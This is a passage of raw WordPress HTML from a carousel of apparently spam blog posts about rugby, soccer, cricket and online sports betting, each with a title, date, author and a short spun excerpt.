							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kazexpert.kz/category/anonymous/" rel="category tag">anonymous</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://kazexpert.kz/2023/12/27/here-is-the-science-behind-a-perfect-online-soccer-betting/" rel="bookmark">Here is the science behind A perfect Online Soccer Betting</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-12-27T05:44:16+03:00">
			27.12.2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/9507b1fe367e3e84e4ff9d9983c30fcb69de5db4d51f671000a84e1fb5de437b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9507b1fe367e3e84e4ff9d9983c30fcb69de5db4d51f671000a84e1fb5de437b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://kazexpert.kz/author/hayleyrigsby173/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">hayleyrigsby173</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://kazexpert.kz/2023/12/27/here-is-the-science-behind-a-perfect-online-soccer-betting/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/12/27/here-is-the-science-behind-a-perfect-online-soccer-betting/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/12/27/here-is-the-science-behind-a-perfect-online-soccer-betting/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/12/27/here-is-the-science-behind-a-perfect-online-soccer-betting/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=Here+is+the+science+behind+A+perfect+Online+Soccer+Betting" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/12/27/here-is-the-science-behind-a-perfect-online-soccer-betting/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/12/27/here-is-the-science-behind-a-perfect-online-soccer-betting/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					 With the ability to wager live on a variety of sport and racing occasions is extremely thrilling and offers you the possibility to wag...<p class="read-more-section"><a class="btn-read-more more-link" href="https://kazexpert.kz/2023/12/27/here-is-the-science-behind-a-perfect-online-soccer-betting/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-18563" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-18563 post type-post status-publish format-standard hentry category-general tag-betting-sites-in-syria">
	<div class="article-inner">
		<header class="entry-header">
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					26				</span>
				<span class="post-date-month">
					Дек				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kazexpert.kz/category/general/" rel="category tag">general</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://kazexpert.kz/2023/12/26/a-simple-trick-for-rugby-betting-revealed/" rel="bookmark">A Simple Trick For Rugby Betting Revealed</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-12-26T23:29:45+03:00">
			26.12.2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/9507b1fe367e3e84e4ff9d9983c30fcb69de5db4d51f671000a84e1fb5de437b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9507b1fe367e3e84e4ff9d9983c30fcb69de5db4d51f671000a84e1fb5de437b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://kazexpert.kz/author/hayleyrigsby173/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">hayleyrigsby173</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://kazexpert.kz/2023/12/26/a-simple-trick-for-rugby-betting-revealed/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/12/26/a-simple-trick-for-rugby-betting-revealed/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/12/26/a-simple-trick-for-rugby-betting-revealed/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/12/26/a-simple-trick-for-rugby-betting-revealed/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=A+Simple+Trick+For+Rugby+Betting+Revealed" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/12/26/a-simple-trick-for-rugby-betting-revealed/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/12/26/a-simple-trick-for-rugby-betting-revealed/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					 Knowing how you can wager on MLB video games is a vital facet of sports betting, but so is choosing the proper sportsbook. Betting the...<p class="read-more-section"><a class="btn-read-more more-link" href="https://kazexpert.kz/2023/12/26/a-simple-trick-for-rugby-betting-revealed/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-18549" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-18549 post type-post status-publish format-standard hentry category-other tag-betting-sites-in-syria">
	<div class="article-inner">
		<header class="entry-header">
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					26				</span>
				<span class="post-date-month">
					Дек				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kazexpert.kz/category/other/" rel="category tag">other</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://kazexpert.kz/2023/12/26/what-to-expect-from-rugby-betting-3/" rel="bookmark">What To Expect From Rugby Betting?</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-12-26T21:13:39+03:00">
			26.12.2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/9507b1fe367e3e84e4ff9d9983c30fcb69de5db4d51f671000a84e1fb5de437b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9507b1fe367e3e84e4ff9d9983c30fcb69de5db4d51f671000a84e1fb5de437b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://kazexpert.kz/author/hayleyrigsby173/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">hayleyrigsby173</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://kazexpert.kz/2023/12/26/what-to-expect-from-rugby-betting-3/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/12/26/what-to-expect-from-rugby-betting-3/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/12/26/what-to-expect-from-rugby-betting-3/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/12/26/what-to-expect-from-rugby-betting-3/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=What+To+Expect+From+Rugby+Betting%3F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/12/26/what-to-expect-from-rugby-betting-3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/12/26/what-to-expect-from-rugby-betting-3/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					 The NBA is a league that has a very good quantity of regular season video games, and there appears to be a lot of focus on player perf...<p class="read-more-section"><a class="btn-read-more more-link" href="https://kazexpert.kz/2023/12/26/what-to-expect-from-rugby-betting-3/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-18285" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-18285 post type-post status-publish format-standard hentry category-general tag-betting-sites-in-syria">
	<div class="article-inner">
		<header class="entry-header">
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					25				</span>
				<span class="post-date-month">
					Дек				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kazexpert.kz/category/general/" rel="category tag">general</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://kazexpert.kz/2023/12/25/the-last-word-guide-to-online-sports-betting-2/" rel="bookmark">The last Word Guide To Online Sports Betting</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-12-25T18:51:34+03:00">
			25.12.2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/9507b1fe367e3e84e4ff9d9983c30fcb69de5db4d51f671000a84e1fb5de437b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9507b1fe367e3e84e4ff9d9983c30fcb69de5db4d51f671000a84e1fb5de437b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://kazexpert.kz/author/hayleyrigsby173/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">hayleyrigsby173</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://kazexpert.kz/2023/12/25/the-last-word-guide-to-online-sports-betting-2/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/12/25/the-last-word-guide-to-online-sports-betting-2/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/12/25/the-last-word-guide-to-online-sports-betting-2/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/12/25/the-last-word-guide-to-online-sports-betting-2/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=The+last+Word+Guide+To+Online+Sports+Betting" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/12/25/the-last-word-guide-to-online-sports-betting-2/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/12/25/the-last-word-guide-to-online-sports-betting-2/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					 Be it football, badminton, basketball, and even tennis, MaxBet Malaysia's user is ready to take pleasure in watching reside video game...<p class="read-more-section"><a class="btn-read-more more-link" href="https://kazexpert.kz/2023/12/25/the-last-word-guide-to-online-sports-betting-2/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-18237" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-18237 post type-post status-publish format-standard hentry category-anonymous tag-betting-sites-in-syria">
	<div class="article-inner">
		<header class="entry-header">
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					25				</span>
				<span class="post-date-month">
					Дек				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kazexpert.kz/category/anonymous/" rel="category tag">anonymous</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://kazexpert.kz/2023/12/25/9-life-saving-tips-on-rugby-betting/" rel="bookmark">9 Life-Saving Tips on Rugby Betting</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-12-25T14:37:28+03:00">
			25.12.2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/9507b1fe367e3e84e4ff9d9983c30fcb69de5db4d51f671000a84e1fb5de437b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9507b1fe367e3e84e4ff9d9983c30fcb69de5db4d51f671000a84e1fb5de437b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://kazexpert.kz/author/hayleyrigsby173/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">hayleyrigsby173</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://kazexpert.kz/2023/12/25/9-life-saving-tips-on-rugby-betting/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/12/25/9-life-saving-tips-on-rugby-betting/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/12/25/9-life-saving-tips-on-rugby-betting/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/12/25/9-life-saving-tips-on-rugby-betting/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=9+Life-Saving+Tips+on+Rugby+Betting" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/12/25/9-life-saving-tips-on-rugby-betting/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/12/25/9-life-saving-tips-on-rugby-betting/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					 It’s an important accompaniment to the In-Play betting markets and we advocate you taking advantage of this free service. There are a ...<p class="read-more-section"><a class="btn-read-more more-link" href="https://kazexpert.kz/2023/12/25/9-life-saving-tips-on-rugby-betting/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-18227" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-18227 post type-post status-publish format-standard hentry category-anonymous tag-betting-sites-in-syria">
	<div class="article-inner">
		<header class="entry-header">
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					25				</span>
				<span class="post-date-month">
					Дек				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kazexpert.kz/category/anonymous/" rel="category tag">anonymous</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://kazexpert.kz/2023/12/25/the-insider-secret-on-rugby-betting-uncovered/" rel="bookmark">The Insider Secret on Rugby Betting Uncovered</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-12-25T13:56:11+03:00">
			25.12.2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/9507b1fe367e3e84e4ff9d9983c30fcb69de5db4d51f671000a84e1fb5de437b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9507b1fe367e3e84e4ff9d9983c30fcb69de5db4d51f671000a84e1fb5de437b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://kazexpert.kz/author/hayleyrigsby173/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">hayleyrigsby173</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://kazexpert.kz/2023/12/25/the-insider-secret-on-rugby-betting-uncovered/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/12/25/the-insider-secret-on-rugby-betting-uncovered/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/12/25/the-insider-secret-on-rugby-betting-uncovered/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/12/25/the-insider-secret-on-rugby-betting-uncovered/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=The+Insider+Secret+on+Rugby+Betting+Uncovered" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/12/25/the-insider-secret-on-rugby-betting-uncovered/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/12/25/the-insider-secret-on-rugby-betting-uncovered/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					 We now have a combined all it's worthwhile to find out about betting on rugby online, from find out how to read rugby betting odds to ...<p class="read-more-section"><a class="btn-read-more more-link" href="https://kazexpert.kz/2023/12/25/the-insider-secret-on-rugby-betting-uncovered/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-18169" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-18169 post type-post status-publish format-standard hentry category-general tag-betting-sites-in-syria">
	<div class="article-inner">
		<header class="entry-header">
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					25				</span>
				<span class="post-date-month">
					Дек				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kazexpert.kz/category/general/" rel="category tag">general</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://kazexpert.kz/2023/12/25/life-after-rugby-betting-2/" rel="bookmark">Life After Rugby Betting</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-12-25T08:35:05+03:00">
			25.12.2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/9507b1fe367e3e84e4ff9d9983c30fcb69de5db4d51f671000a84e1fb5de437b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9507b1fe367e3e84e4ff9d9983c30fcb69de5db4d51f671000a84e1fb5de437b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://kazexpert.kz/author/hayleyrigsby173/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">hayleyrigsby173</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://kazexpert.kz/2023/12/25/life-after-rugby-betting-2/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/12/25/life-after-rugby-betting-2/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/12/25/life-after-rugby-betting-2/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/12/25/life-after-rugby-betting-2/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=Life+After+Rugby+Betting" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/12/25/life-after-rugby-betting-2/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/12/25/life-after-rugby-betting-2/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					 Everyone has their favourite sporting code, staff they assist and sporting heroes they follow. The sportsbook has a fame for offering ...<p class="read-more-section"><a class="btn-read-more more-link" href="https://kazexpert.kz/2023/12/25/life-after-rugby-betting-2/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-16141" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-16141 post type-post status-publish format-standard hentry category-general tag-betting-sites-in-syria">
	<div class="article-inner">
		<header class="entry-header">
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					19				</span>
				<span class="post-date-month">
					Сен				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kazexpert.kz/category/general/" rel="category tag">general</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://kazexpert.kz/2023/09/19/here%c2%92s-a-quick-way-to-unravel-the-cricket-betting-problem/" rel="bookmark">Heres A Quick Way To Unravel The Cricket Betting Problem</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-09-19T04:58:04+03:00">
			19.09.2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/6c9704a9d07d69ac7696a35824801da6dec3c77b6ee341012f8a63b5e75276d4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6c9704a9d07d69ac7696a35824801da6dec3c77b6ee341012f8a63b5e75276d4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://kazexpert.kz/author/carmelabarlee30/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">carmelabarlee30</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://kazexpert.kz/2023/09/19/here%c2%92s-a-quick-way-to-unravel-the-cricket-betting-problem/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
